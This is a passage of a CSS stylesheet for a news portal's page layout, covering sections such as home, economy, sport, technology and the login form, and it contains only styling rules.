    -ms-flex: 0 0 33.33%;
    flex: 0 0 33.33%;
    max-width: 33.33%;
    padding: 0;
}

.left .economy>div:last-child>div>div:first-child {
    -ms-flex: 0 0 66.67%;
    flex: 0 0 66.67%;
    max-width: 66.67%;
    padding: 0 20px 0 0;
    margin-bottom: 20px;
}

.left .economy .newsBox2 img {
    height: 253px
}

#home>.bottom>.left .twoLineNews {
    position: relative;
    padding-right: 140px;
    margin-bottom: 20px;
}

#home>.bottom>.left .twoLineNews>div {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -10px;
    margin-left: -10px;
}

#home>.bottom>.left .twoLineNews>div>div {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
    padding: 0 10px
}

#home>.bottom>.left .twoLineNews>div>div>div>a img {
    height: 210px
}

#home>.bottom>.left .twoLineNews>div>div>div>div {
    padding: 14px;
    height: 100%;
    background: #fff;
    border-top: none
}

#home>.bottom>.left .twoLineNews>div>div>div>div>div {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: -7px
}

#home>.bottom>.left .twoLineNews>div>div>div>div>div>div {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
    padding: 0 10px;
    padding: 7px 7px 0 7px;
}

#home>.bottom>.left .twoLineNews>div>div>div>div>div>div a img {
    width: 100%;
    display: block;
    height: 110px;
    object-fit: cover
}

#home>.bottom>.left .twoLineNews>div>div>div>div>div>div a strong {
    display: block;
    font-size: 15px;
    color: #222;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    line-height: 21px;
    -moz-transition-duration: .2s;
    -o-transition-duration: .2s;
    -webkit-transition-duration: .2s;
    transition-duration: .2s;
    -moz-transition-timing-function: ease-in;
    -o-transition-timing-function: ease-in;
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in;
    font-weight: 600;
}

#home>.bottom>.left .twoLineNews>div>div>div>div>div>div a:hover strong {
    color: #c90914
}

#home>.bottom>.left .twoLineNews .ads {
    position: absolute;
    right: 0;
    top: 0;
    width: 120px;
    bottom: 0;
    margin-bottom: 0;
}

#home>.bottom>.left .twoLineNews .ads img {
    height: 100%
}

#home>.bottom>.left .tvAndNewspaper {
    position: relative;
    padding-right: 224px
}

#home>.bottom>.left .tvAndNewspaper .tv {
    margin-top: 24px
}

#home>.bottom>.left .tvAndNewspaper .tv>div>div:last-child {
    position: relative;
    padding: 15px;
    background: #fff;
    border: 1px solid #d8d8d8;
    border-top: none
}

#home>.bottom>.left .tvAndNewspaper .tv>div>div:last-child>ol {
    position: relative;
    z-index: 2;
    background: #3b227d;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    padding: 0;
    margin: 0;
    list-style: none;
    padding-right: 17px;
    text-align: center !important
}

#home>.bottom>.left .tvAndNewspaper .tv>div>div:last-child>ol li {
    font-size: 14px;
    color: #fff;
    font-weight: 500 !important;
    line-height: 19px;
    -ms-flex: 0 0 40%;
    flex: 0 0 40%;
    max-width: 40%;
    padding: 0 10px;
    padding: 8px
}

#home>.bottom>.left .tvAndNewspaper .tv>div>div:last-child>ol li:first-child {
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
    padding: 0 10px;
    padding: 8px;
    background: #7152c6
}

#home>.bottom>.left .tvAndNewspaper .tv>div>div:last-child>ol li:nth-child(2) {
    background: #fc4482
}

#home>.bottom>.left .tvAndNewspaper .tv>div>div:last-child>div {
    position: relative;
    z-index: 2;
    height: 268px;
    overflow: auto
}

#home>.bottom>.left .tvAndNewspaper .tv>div>div:last-child>div>ul {
    background: #f9f9f9;
    display: table;
    width: 100%;
    border-spacing: 0
}

#home>.bottom>.left .tvAndNewspaper .tv>div>div:last-child>div>ul li {
    display: table-row;
    margin: 0
}

#home>.bottom>.left .tvAndNewspaper .tv>div>div:last-child>div>ul li>div {
    display: table-cell;
    width: 40%;
    padding: 0;
    background: #fed7e5;
    border-bottom: 1px solid #fff;
    height: 67px;
    padding: 5px 10px;
    text-align: center !important;
    vertical-align: middle
}

#home>.bottom>.left .tvAndNewspaper .tv>div>div:last-child>div>ul li>div p {
    font-size: 14px;
    color: #222
}

#home>.bottom>.left .tvAndNewspaper .tv>div>div:last-child>div>ul li>div p strong {
    display: block;
    color: #fc4482;
    padding-bottom: 5px;
    font-weight: 500
}

#home>.bottom>.left .tvAndNewspaper .tv>div>div:last-child>div>ul li>div p span {
    padding-right: 5px
}

#home>.bottom>.left .tvAndNewspaper .tv>div>div:last-child>div>ul li>div p span:last-child {
    padding: 0 0 0 5px
}

#home>.bottom>.left .tvAndNewspaper .tv>div>div:last-child>div>ul li>div:first-child {
    width: 20%;
    padding: 0;
    border-bottom: 1px solid #eaeaea;
    background: #f9f9f9
}

#home>.bottom>.left .tvAndNewspaper .tv>div>div:last-child>div>ul li>div:last-child {
    background: #efeafa
}

#home>.bottom>.left .tvAndNewspaper .tv>div>div:last-child>div>ul li:last-child>div {
    border-bottom: none
}

#home>.bottom>.left .tvAndNewspaper .tv>div>div:last-child>div::-webkit-scrollbar {
    width: 17px
}

#home>.bottom>.left .tvAndNewspaper .tv>div>div:last-child>div::-webkit-scrollbar-track {
    background: #7152c6
}

#home>.bottom>.left .tvAndNewspaper .tv>div>div:last-child>div::-webkit-scrollbar-thumb {
    background-color: #5133a5;
    transform: scale(.5)
}

#home>.bottom>.left .tvAndNewspaper .tv>div>div:last-child:before {
    position: absolute;
    content: "";
    left: -1px;
    top: 0;
    right: -1px;
    height: 200px;
    background: #5133a5
}

#home>.bottom>.left .tvAndNewspaper .newspaper {
    position: absolute;
    right: 0;
    top: 0;
    z-index: 2;
    width: 200px
}

#home>.bottom>.left .tvAndNewspaper .newspaper>div>div:last-child {
    padding: 14px;
    background: #fff;
    border: 1px solid #d8d8d8;
    border-top: none;
    position: relative
}

#home>.bottom>.left .tvAndNewspaper .newspaper>div>div:last-child .swiper-slide a {
    display: block;
    font-size: 0
}

#home>.bottom>.left .tvAndNewspaper .newspaper>div>div:last-child .swiper-slide a img {
    width: 100%
}

#home>.bottom>.left .tvAndNewspaper .newspaper>div>div:last-child .pager {
    position: absolute;
    left: 46px;
    right: 46px;
    bottom: 14px;
    text-align: center !important;
    z-index: 2;
    width: auto;
    line-height: 32px;
    color: #757575;
    font-size: 12px;
    font-weight: 700 !important
}

#home>.bottom>.left .tvAndNewspaper .newspaper>div>div:last-child .nav {
    background: #edeae6;
    margin-top: 10px
}

#home>.bottom>.left .tvAndNewspaper .newspaper>div>div:last-child .nav:after,
#home>.bottom>.left .tvAndNewspaper .newspaper>div>div:last-child .nav:before {
    content: "";
    display: table;
    clear: both
}

#home>.bottom>.left .tvAndNewspaper .newspaper>div>div:last-child .nav>div {
    float: left;
    line-height: 32px;
    width: 32px;
    text-align: center !important;
    background: #d9d6d3;
    font-size: 12px;
    color: #757575;
    cursor: pointer;
    -moz-transition-duration: .2s;
    -o-transition-duration: .2s;
    -webkit-transition-duration: .2s;
    transition-duration: .2s;
    -moz-transition-timing-function: ease-in;
    -o-transition-timing-function: ease-in;
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in
}

#home>.bottom>.left .tvAndNewspaper .newspaper>div>div:last-child .nav>div:last-child {
    float: right
}

#home>.bottom>.left .tvAndNewspaper .newspaper>div>div:last-child .nav>div:hover {
    background: #a3a3a3;
    color: #fff
}

#home>.bottom>.left .popular {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -10px;
    margin-left: -10px;
    padding-bottom: 20px
}

#home>.bottom>.left .popular>div {
    -ms-flex: 0 0 33.33%;
    flex: 0 0 33.33%;
    max-width: 33.33%;
    padding: 0 10px 20px 10px;
}

#home>.bottom>.left .popular>div .ads250x250,
#home>.bottom>.left .popular>div .newsBox2,
#agenda .left .popular>div .newsBox2 {
    height: 233px
}

#home>.bottom>.left .popular>div .ads250x250 img,
#home>.bottom>.left .popular>div .newsBox2 img {
    height: 100%
}

#home>.bottom>.left .popular>div:nth-child(2) {
    -ms-flex: 0 0 66.66%;
    flex: 0 0 66.66%;
    max-width: 66.66%;
    padding: 0 10px 20px 10px;
}

#home>.bottom>.left .sport {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: 0 0 20px 0;
    background: #fff;
    position: relative;
}

#home>.bottom>.left .sport>div:first-child {
    -ms-flex: 0 0 66.67%;
    flex: 0 0 100%;
    max-width: calc(100% - 247px);
    padding: 0 10px;
    padding: 0;
    height: 364px;
    position: relative;
}

#home>.bottom>.left .sport>div:first-child a {
    height: 100%
}

#home>.bottom>.left .sport>div:first-child a img {
    height: 100%;
    object-fit: cover;
}

#home>.bottom>.left .sport>div:first-child a span {
    background: #f8f8f8;
    max-width: 90%;
    padding: 15px;
    position: absolute;
    bottom: 0;
    left: 0;
}

#home>.bottom>.left .sport>div:first-child a span strong {
    font-size: 18px;
    line-height: 24px;
    color: #222;
    font-weight: 500;
}

#home>.bottom>.left .sport>div:first-child a:before {
    display: none
}

#home>.bottom>.left .sport>div:last-child {
    flex: 0 0 247px;
    padding: 0 10px;
    padding: 0;
    max-width: 247px;
}

#home>.bottom>.left .sport>div:last-child .swiper-slide a {
    display: block;
    position: relative;
    font-size: 0
}

#home>.bottom>.left .sport>div:last-child .swiper-slide a img {
    width: 100%
}

#home>.bottom>.left .sport>div:last-child .swiper-slide a strong {
    position: absolute;
    left: 12px;
    bottom: 12px
}

#home>.bottom>.left .sport>div:last-child .pager li {
    position: relative;
    width: 100%;
    height: auto;
    border-radius: 0;
    background: 0 0;
    padding: 10px 20px;
    opacity: 1
}

#home>.bottom>.left .sport>div:last-child .pager li a {
    font-size: 16px;
    color: #000;
    font-weight: 600 !important;
    line-height: 22px;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    max-height: 44px;
    -moz-transition-duration: .2s;
    -o-transition-duration: .2s;
    -webkit-transition-duration: .2s;
    transition-duration: .2s;
    -moz-transition-timing-function: ease-in;
    -o-transition-timing-function: ease-in;
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in;
}

#home>.bottom>.left .sport>div:last-child .pager li:before {
    position: absolute;
    content: "";
    left: 0;
    top: 10px;
    bottom: 10px;
    width: 2px;
    background: #178c29;
    opacity: 0;
    -moz-transition-duration: .2s;
    -o-transition-duration: .2s;
    -webkit-transition-duration: .2s;
    transition-duration: .2s;
    -moz-transition-timing-function: ease-in;
    -o-transition-timing-function: ease-in;
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in
}

#home>.bottom>.left .sport>div:last-child .pager li:after {
    position: absolute;
    content: "";
    top: 0;
    left: 20px;
    right: 20px;
    height: 1px;
    background: #E6E6E6
}

#home>.bottom>.left .sport>div:last-child .pager li:first-child:after {
    display: none
}

#home>.bottom>.left .sport>div:last-child .pager li.swiper-pagination-bullet-active a {
    color: #178c29
}

#home>.bottom>.left .sport>div:last-child .pager li.swiper-pagination-bullet-active:before {
    opacity: 1
}

#home>.bottom>.left .sportSlider {
    padding-top: 24px
}

#home>.bottom>.left .sportSlider>div {
    position: relative
}

#home>.bottom>.left .sportSlider>div .nav {
    position: absolute;
    right: 0;
    top: 0;
    z-index: 2
}

#home>.bottom>.left .sportSlider>div .nav>div {
    background: rgba(255, 255, 255, .65);
    line-height: 40px;
    width: 40px;
    text-align: center !important;
    font-size: 12px;
    color: #000;
    font-weight: 700 !important;
    cursor: pointer;
    -moz-transition-duration: .2s;
    -o-transition-duration: .2s;
    -webkit-transition-duration: .2s;
    transition-duration: .2s;
    -moz-transition-timing-function: ease-in;
    -o-transition-timing-function: ease-in;
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in
}

#home>.bottom>.left .sportSlider>div .nav>div:hover {
    background: #fff
}

#home>.bottom>.left .fixtureBox {
    margin-bottom: 20px
}

#home>.bottom>.right {
    -ms-flex: 0 0 300px;
    flex: 0 0 300px;
    max-width: 300px;
}

#home>.bottom>.right>div {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

#home>.bottom>.right>div>div {
    order: 1;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    margin-bottom: 20px;
}

#home>.bottom>.right .fourTab>div>div {
    position: relative
}

#home>.bottom>.right .fourTab .tabMenu {
    display: table;
    width: 100%;
    border-spacing: 0;
    table-layout: fixed;
    background: #848484
}

#home>.bottom>.right .fourTab .tabMenu li {
    display: table-cell;
    text-align: center !important;
    cursor: pointer;
    font-size: 12px;
    color: #fff;
    font-weight: 700 !important;
    line-height: 36px;
    -moz-transition-duration: .2s;
    -o-transition-duration: .2s;
    -webkit-transition-duration: .2s;
    transition-duration: .2s;
    -moz-transition-timing-function: ease-in;
    -o-transition-timing-function: ease-in;
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in
}

#home>.bottom>.right .fourTab .tabMenu li.active,
#home>.bottom>.right .fourTab .tabMenu li:hover {
    background: #c90914
}

#home>.bottom>.right .fourTab .tabMenu li.green.active,
#home>.bottom>.right .fourTab .tabMenu li.green:hover {
    background: #42b053
}

#home>.bottom>.right .fourTab .tabMenu li.orange.active,
#home>.bottom>.right .fourTab .tabMenu li.orange:hover {
    background: #fe9e14
}

#home>.bottom>.right .fourTab .tabMenu li.blue.active,
#home>.bottom>.right .fourTab .tabMenu li.blue:hover {
    background: #47a0cf
}

#home>.bottom>.right .fourTab .newsBox2>span {
    bottom: 35px
}

#home>.bottom>.right .fourTab .number {
    position: absolute;
    z-index: 3;
    left: 0;
    bottom: 0;
    width: 100%;
    font-size: 0;
    text-align: center !important;
    border-top: 1px solid #2f2f2f
}

#home>.bottom>.right .fourTab .number li {
    display: inline-block;
    opacity: 1;
    width: 34px;
    height: auto;
    line-height: 34px;
    text-align: center !important;
    border-radius: 0;
    font-size: 12px;
    font-weight: 700 !important;
    color: #aba8a8;
    background: 0 0;
    border-left: 1px solid #2f2f2f
}

#home>.bottom>.right .fourTab .number li:first-child {
    border-left: none
}

#home>.bottom>.right .fourTab .number li.swiper-pagination-bullet-active {
    background: #c90914
}

.right .game ul {
    background: #fff;
    border: 1px solid #d8d8d8;
    border-top: none;
    font-size: 0;
    text-align: center !important;
    padding: 9px 0
}

.right .game ul li {
    display: inline-block;
    padding: 5px;
    vertical-align: middle
}

.right .game ul li span {
    display: block;
    font-size: 20px;
    font-weight: 700 !important;
    color: #fff;
    border-radius: 100%;
    line-height: 34px;
    width: 34px;
    background: #de0a16;
    background: -moz-linear-gradient(top, #de0a16 0, #a5050d 100%);
    background: -webkit-linear-gradient(top, #de0a16 0, #a5050d 100%);
    background: linear-gradient(to bottom, #de0a16 0, #a5050d 100%)
}

.right .game ul li span.black {
    background: #6a6a6a;
    background: -moz-linear-gradient(top, #6a6a6a 0, #212121 100%);
    background: -webkit-linear-gradient(top, #6a6a6a 0, #212121 100%);
    background: linear-gradient(to bottom, #6a6a6a 0, #212121 100%)
}

.right .game ul li b {
    font-size: 30px;
    color: #000
}

#economy {
    padding-bottom: 20px
}

#economy .top {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -10px;
    margin-left: -10px;
    margin-top: 20px;
}

#economy .top>div:first-child {
    -ms-flex: 0 0 510px;
    flex: 0 0 510px;
    max-width: 480px;
    padding: 0 10px;
    margin-bottom: 20px;
}

#economy .top>div:last-child {
    -ms-flex: 0 0 666px;
    flex: 0 0 666px;
    max-width: 600px;
    padding: 0 10px;
    margin-top: 0;
    margin-bottom: 20px;
}

#economy .top>div:last-child ul {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: -10px -12px
}

#economy .top>div:last-child ul li {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
    padding: 0 10px;
    padding: 10px 12px
}

#economy .top>div:last-child ul li a {
    display: block;
    position: relative;
    padding: 9px 0 9px 130px
}

#economy .top>div:last-child ul li a img {
    position: absolute;
    left: 0;
    top: 0;
    height: 84px;
    width: 115px;
    object-fit: cover
}

#economy .top>div:last-child ul li a strong {
    font-size: 17px;
    color: #222;
    font-weight: 700 !important;
    line-height: 22px;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    height: 66px
}

#agenda .center {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-bottom: 20px;
}

.tab .tabContent>div.active {
    min-height: 400px !important;
}

.fixtureBox .bottom>div .t table tr td.center {
    width: 150px;
    padding: 0;
    white-space: nowrap;
    text-align: center !important;
    margin-bottom: 0 !important;
    display: table-cell !important;
}

#agenda .center>div {
    -ms-flex: 0 0 282px;
    flex: 0 0 282px;
    max-width: 282px;
    padding: 0 10px
}

#agenda .center>div table {
    width: 100%;
    border: 0;
    background-color: #fff;
    color: #242424;
    font-size: 14px;
    text-align: center !important
}

#agenda .center>div table thead {
    font-size: 15px
}

#agenda .center>div table thead tr td {
    padding: 10px 15px;
    text-align: right;
    font-size: 14px;
    font-weight: 600;
    color: #000000;
    text-transform: uppercase;
}

#agenda .center>div table thead tr td:first-child {
    text-align: left !important
}

#agenda .center>div table thead tr td.select {
    padding: 0 20px;
    position: relative;
    background: #214b7f
}

.cryptoTable tr td {
    text-align: left !important;
}

#agenda .center>div table thead tr td.select i {
    position: absolute;
    right: 10px;
    top: 50%;
    color: #fff;
    font-size: 10px;
    line-height: 0
}

#agenda .center>div table thead tr td.select select {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: 0 0;
    border: none;
    text-align: center;
    text-align-last: center;
    -webkit-appearance: none;
    appearance: none;
    font-size: 15px;
    color: #fff
}

#agenda .center>div table thead tr td.select select option {
    color: #242424
}

#agenda .center>div table tbody tr td {
    border-top: 1px solid #d8d8d8;
    padding: 11px 15px;
    line-height: 22px;
    text-align: right;
}

#agenda .center>div:first-child table tbody tr:first-child td {
    height: 48px;
}

#agenda .center>div table tbody tr td:first-child {
    text-align: left !important;
    position: relative;
    padding-left: 47px;
    height: 47px;
}

#agenda .center>div table tbody tr td:first-child img {
    position: absolute;
    left: 15px;
    top: 50%;
    transform: translateY(-50%)
}

#agenda .center>div table tbody tr td .nowMoney {
    padding-left: 20px;
    position: relative
}

#agenda .center>div table.cryptoTable tbody tr td:last-child {
    padding-left: 42px;
}

#agenda .center>div table tbody tr td .nowMoney:before {
    position: absolute;
    content: "";
    left: 0;
    top: 50%;
    border: 5px solid transparent;
    border-bottom-color: #37bb9b;
    margin-top: -7px;
    -moz-transition-duration: .2s;
    -o-transition-duration: .2s;
    -webkit-transition-duration: .2s;
    transition-duration: .2s;
    -moz-transition-timing-function: ease-in;
    -o-transition-timing-function: ease-in;
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in
}

#agenda .center>div table tbody tr td .nowMoney.down:before {
    margin-top: -1px;
    border-bottom: transparent;
    border-top-color: #ff4264
}

#agenda .center>div table tbody tr td .gap {
    display: inline-block;
    background: #37bb9b;
    color: #fff;
    font-size: 12px;
    padding: 0 5px;
    width: 60px;
    -moz-transition-duration: .2s;
    -o-transition-duration: .2s;
    -webkit-transition-duration: .2s;
    transition-duration: .2s;
    -moz-transition-timing-function: ease-in;
    -o-transition-timing-function: ease-in;
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in
}

#agenda .center>div table tbody tr td .gap.down {
    background: #ff4264
}

#agenda .center>div table tbody tr:nth-child(odd) {
    background: #f7f7f7
}

#agenda .center>div:first-child {
    -ms-flex: 0 0 510px;
    flex: 0 0 510px;
    max-width: 456px;
    padding: 0 10px 0 0
}

#agenda .center>div:last-child {
    -ms-flex: 0 0 384px;
    flex: 0 0 322px;
    max-width: 322px;
    padding: 0 0 0 10px;
}

#economy .bottom {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

#economy .bottom .left .sixNews {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

#economy .bottom .left .sixNews>div {
    -ms-flex: 0 0 33.33%;
    flex: 0 0 33.33%;
    max-width: 33.33%;
    padding: 0 10px;
    padding: 0px 20px 20px 0
}

#economy .bottom .left .ads {
    margin-bottom: 20px;
}

#economy .bottom .right>div {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -12px;
    margin-left: -12px
}

#economy .bottom .right>div>div {
    order: 1;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    padding: 0 10px;
    padding: 20px 10px 0
}

#agenda,
#woman {
    padding-bottom: 20px;
    padding-top: 20px;
}

#agenda>div,
#woman>div {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

#agenda>div .left,
#woman>div .left,
#sport>.bottom .left,
#profile .bottom .left,
#economy .bottom .left {
    flex: 0 0 792px;
    max-width: calc(100% - 300px);
    padding: 0 20px 0 0;
}

#agenda>div .left .sixNews,
#woman>div .left .sixNews {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -10px;
    margin-left: -10px
}

#agenda>div .left .sixNews>div,
#woman>div .left .sixNews>div {
    -ms-flex: 0 0 33.33%;
    flex: 0 0 33.33%;
    max-width: 33.33%;
    padding: 0 10px 20px 10px
}

#agenda>div .left .ads,
#woman>div .left .ads {
    margin-bottom: 20px;
}

.popular .ads {
    margin-bottom: 0 !important;
}

#agenda>div .right,
#woman>div .right,
#sport>.bottom .right,
#profile .bottom .right,
#economy .bottom .right {
    flex: 0 0 300px;
    max-width: 300px;
}

#agenda>div .right>div,
#woman>div .right>div {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -10px;
    margin-left: -10px
}

#agenda>div .right>div>div,
#woman>div .right>div>div {
    order: 1;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    padding: 0 10px 20px 10px
}

#agenda>div .right .bestRead>div,
#woman>div .right .bestRead>div {
    position: relative
}

#agenda>div .right .bestRead .newsBox2>span,
#woman>div .right .bestRead .newsBox2>span {
    bottom: 35px
}

#agenda>div .right .bestRead .newsBox2:before,
#woman>div .right .bestRead .newsBox2:before {
    height: 220px
}

#agenda>div .right .bestRead .number,
#woman>div .right .bestRead .number {
    position: absolute;
    z-index: 3;
    left: 0;
    bottom: 0;
    width: 100%;
    font-size: 0;
    text-align: center !important;
    border-top: 1px solid #454545
}

#agenda>div .right .bestRead .number li,
#woman>div .right .bestRead .number li {
    display: inline-block;
    opacity: 1;
    width: 34px;
    height: auto;
    line-height: 34px;
    text-align: center !important;
    border-radius: 0;
    font-size: 12px;
    font-weight: 700 !important;
    color: #fff;
    background: 0 0;
    border-left: 1px solid #454545
}

#agenda>div .right .bestRead .number li:first-child,
#woman>div .right .bestRead .number li:first-child {
    border-left: none
}

#agenda>div .right .bestRead .number li.swiper-pagination-bullet-active,
#woman>div .right .bestRead .number li.swiper-pagination-bullet-active {
    background: #c90914
}

#sport {
    padding-bottom: 20px
}

#sport .top .fiveNews {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -10px;
    margin-left: -10px;
    margin-bottom: 20px;
}

#sport .top .fiveNews>div {
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
    padding: 0 10px
}

#sport>.bottom {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

#sport>.bottom .left .fixtureBox .bottom>div .t {
    max-height: 342px
}

#sport>.bottom .left .sixNews {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -10px;
    margin-left: -10px
}

#sport>.bottom .left .sixNews>div {
    -ms-flex: 0 0 33.33%;
    flex: 0 0 33.33%;
    max-width: 33.33%;
    padding: 0px 10px 20px 10px
}

#sport>.bottom .left .ads {
    margin-bottom: 20px
}

.fixtureBox {
    margin-bottom: 20px;
}

#sport>.bottom .right>div {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -12px;
    margin-left: -12px
}

#sport>.bottom .right>div>div {
    order: 1;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    padding: 0 10px;
    padding: 20px 10px 0
}

#sport>.bottom .right .popularNews {
    padding-top: 24px
}

#sport>.bottom .right .popularNews .slider {
    margin-top: 10px
}

#sport>.bottom .right .popularNews>div {
    position: relative
}

#sport>.bottom .right .popularNews>div .nav {
    position: absolute;
    right: 0;
    top: 0;
    z-index: 2
}

#sport>.bottom .right .popularNews>div .nav>div {
    background: rgba(255, 255, 255, .65);
    line-height: 40px;
    width: 40px;
    text-align: center !important;
    font-size: 12px;
    color: #000;
    font-weight: 700 !important;
    cursor: pointer;
    -moz-transition-duration: .2s;
    -o-transition-duration: .2s;
    -webkit-transition-duration: .2s;
    transition-duration: .2s;
    -moz-transition-timing-function: ease-in;
    -o-transition-timing-function: ease-in;
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in
}

#sport>.bottom .right .popularNews>div .nav>div:hover {
    background: #fff
}

#technology {
    padding-bottom: 20px
}

#agenda .sliderTech {
    padding-top: 2px;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: 0 -2px;
    position: relative
}

#agenda .sliderTech .swiper-slide>div {
    padding: 2px
}

#agenda .sliderTech .swiper-slide>div img {
    height: 400px
}

#agenda .sliderTech .swiper-slide a:before {
    height: 100%;
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0, rgba(0, 0, 0, .6) 80%, rgba(0, 0, 0, .6) 100%);
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0, rgba(0, 0, 0, .6) 80%, rgba(0, 0, 0, .6) 100%);
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0, rgba(0, 0, 0, .6) 80%, rgba(0, 0, 0, .6) 100%)
}

#agenda .sliderTech .swiper-slide a .tag {
    padding: 7px 10px
}

#agenda .sliderTech .swiper-slide a>span {
    padding: 20px
}

#agenda .sliderTech .swiper-slide a>span strong.sm {
    line-height: 22px;
    max-height: 44px
}

#agenda .sliderTech .swiper-slide a>span strong.md {
    line-height: 28px;
    max-height: 56px
}

#agenda .sliderTech .custom1 {
    width: 600px
}

#agenda .sliderTech .custom2 {
    width: 300px
}

#agenda .sliderTech .custom2>div {
    padding: 0
}

#agenda .sliderTech .custom2>div>div {
    padding: 2px
}

#agenda .sliderTech .custom2>div>div img {
    height: 198px
}

#agenda .sliderTech .nav {
    position: absolute;
    left: 0;
    width: 100%;
    top: 50%;
    z-index: 5;
    height: 0;
    margin-top: -24px;
    padding: 0 2px
}

#agenda .sliderTech .nav>div {
    float: left;
    color: #fff;
    background: rgba(233, 111, 38, .8);
    opacity: .8;
    line-height: 48px;
    width: 34px;
    text-align: center !important;
    font-size: 20px;
    cursor: pointer
}

#agenda .sliderTech .nav>div:last-child {
    float: right
}

#technology>.container>div {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -12px;
    margin-left: -12px
}

#technology>.container>div .left {
    -ms-flex: 0 0 792px;
    flex: 0 0 792px;
    max-width: 792px;
    padding: 0 10px;
    margin-top: 24px
}

#technology>.container>div .left .sixNews {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -12px;
    margin-left: -12px
}

#technology>.container>div .left .sixNews>div {
    -ms-flex: 0 0 33.33%;
    flex: 0 0 33.33%;
    max-width: 33.33%;
    padding: 0 10px;
    padding: 20px 10px 0
}

#technology>.container>div .left .ads {
    margin-bottom: 20px
}

#registerAndLogin,
.registerAndLoginContent {
    background: #ebebeb;
    position: relative;
    padding: 30px 0
}

#registerAndLogin:before,
.registerAndLoginContent:before {
    position: absolute;
    content: "";
    left: 0;
    top: 0;
    width: 100%;
    height: 165px;
    background: #222
}

#registerAndLogin .container,
.registerAndLoginContent .container {
    position: relative;
    z-index: 2;
    max-width: 614px
}

#registerAndLogin .container>div,
.registerAndLoginContent .container>div {
    background: #fff;
    box-shadow: 0 2px 3px #c9c9c9;
    padding: 35px 85px 0
}

#registerAndLogin .container>div span,
.registerAndLoginContent .container>div span {
    font-size: 30px;
    color: #2b2b2b
}

#registerAndLogin .container>div span strong,
.registerAndLoginContent .container>div span strong {
    color: #c90914
}

#registerAndLogin .container>div .form>div,
.registerAndLoginContent .container>div .form>div {
    margin-top: 20px;
    position: relative
}

#registerAndLogin .container>div .form>div input[type=password],
#registerAndLogin .container>div .form>div input[type=text],
#registerAndLogin .container>div .form>div textarea,
.registerAndLoginContent .container>div .form>div input[type=password],
.registerAndLoginContent .container>div .form>div input[type=text],
.registerAndLoginContent .container>div .form>div textarea {
    font-size: 15px;
    color: #2b2b2b;
    font-family: acuminpro, sans-serif;
    resize: none;
    width: 100%;
    padding: 0;
    border: 1px solid #dedede;
    line-height: 18px;
    padding: 15px 20px
}

#registerAndLogin .container>div .form>div input[type=password]::-webkit-input-placeholder,
